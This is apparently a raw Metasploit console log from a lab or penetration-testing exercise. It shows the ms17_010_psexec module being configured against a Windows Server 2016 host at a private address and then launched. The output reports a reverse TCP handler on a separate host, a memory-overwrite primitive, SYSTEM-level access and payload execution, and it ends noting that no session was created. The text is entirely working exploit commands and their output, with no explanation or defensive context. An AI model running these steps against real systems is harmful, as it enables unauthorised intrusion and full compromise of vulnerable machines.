 msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 172.16.1.13
RHOSTS => 172.16.1.13
msf6 exploit(windows/smb/ms17_010_psexec) > set SHARE C$
SHARE => C$
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.129.204.126:4444
[*] 172.16.1.13:445 - Target OS: Windows Server 2016 Standard 14393
[*] 172.16.1.13:445 - Built a write-what-where primitive...
[+] 172.16.1.13:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.1.13:445 - Selecting PowerShell target
[*] 172.16.1.13:445 - Executing the payload...
[+] 172.16.1.13:445 - Service start timed out, OK if running a command or non-se
rvice executable...
[*] Exploit completed, but no session was created.